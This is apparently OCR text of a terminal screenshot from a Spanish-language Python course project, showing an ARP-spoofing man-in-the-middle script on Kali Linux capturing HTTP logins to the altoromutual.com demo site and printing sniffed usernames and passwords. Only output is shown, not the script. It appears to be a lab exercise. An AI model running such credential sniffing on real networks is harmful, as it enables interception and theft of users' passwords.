 root@kali-ITF: /home/kali/Trabajo_final_python_ucm_prueba/Pruebas personales
Archivo Acciones Editar Vista Ayuda
(root㉿kali-ITF)-[/home/kali/Trabajo_final_python_ucm_prueba/Pruebas personal
# python3 sre_arp_spoofing1.py
====== Running Attack MITM ======
====== Sniffing Password Active | Capturanto paquetes HTTP ======
VICTIMA: 192.168.1.19 DESTINO: 65.61.137.117 DOMINIO: b'altoromutual.com'
POSIBLE USUARIO Y PASSWORD: ['uid=sebastianre', 'passw=1234']
****** Los paquetes fueron guardados en el archivo JSON <captura_paquetesKey.jso
rectamente *******
VICTIMA: 192.168.1.19 DESTINO: 65.61.137.117 DOMINIO: b'altoromutual.com'
POSIBLE USUARIO Y PASSWORD: ['uid=sebastianre', 'passw=1234']
****** Los paquetes fueron guardados en el archivo JSON <captura_paquetesKey.jso
rectamente *******
VICTIMA: 192.168.1.19 DESTINO: 65.61.137.117 DOMINIO: b'altoromutual.com'
VICTIMA: 192.168.1.19 DESTINO: 65.61.137.117 DOMINIO: b'altoromutual.com'
VICTIMA: 192.168.1.19 DESTINO: 65.61.137.117 DOMINIO: b'altoromutual.com'
POSIBLE USUARIO Y PASSWORD: ['uid=cesar', 'passw=2222']
****** Los paquetes fueron guardados en el archivo JSON <captura_paquetesKey.jso
rectamente *******
VICTIMA: 192.168.1.19 DESTINO: 65.61.137.117 DOMINIO: b'altoromutual.com'
POSIBLE USUARIO Y PASSWORD: ['uid=cesar', 'passw=2222']
****** Los paquetes fueron guardados en el archivo JSON <captura_paquetesKey.jso
rectamente *******
VICTIMA: 192.168.1.19 DESTINO: 65.61.137.117 DOMINIO: b'altoromutual.com'
VICTIMA: 192.168.1.19 DESTINO: 65.61.137.117 DOMINIO: b'altoromutual.com'
VICTIMA: 192.168.1.19 DESTINO: 65.61.137.117 DOMINIO: b'altoromutual.com'
POSIBLE USUARIO Y PASSWORD: ['uid=marco', 'passw=22222']
****** Los paquetes fueron guardados en el archivo JSON <captura_paquetesKey.jso
rectamente *******
VICTIMA: 192.168.1.19 DESTINO: 65.61.137.117 DOMINIO: b'altoromutual.com'
POSIBLE USUARIO Y PASSWORD: ['uid=marco', 'passw=22222']